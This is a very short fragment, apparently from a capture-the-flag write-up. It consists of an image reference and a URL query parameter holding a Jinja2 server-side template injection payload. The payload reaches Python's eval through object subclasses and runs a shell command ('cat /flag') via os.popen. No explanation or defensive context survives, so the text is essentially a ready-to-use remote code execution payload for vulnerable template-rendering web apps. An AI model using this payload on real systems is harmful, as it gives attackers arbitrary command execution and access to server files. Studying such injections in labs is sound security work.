 ?name={{().__class__.__base__.__subclasses__()[185].__init__.__globals__.__builtins__['eval']('__import__("os").popen("cat /flag").read()')}}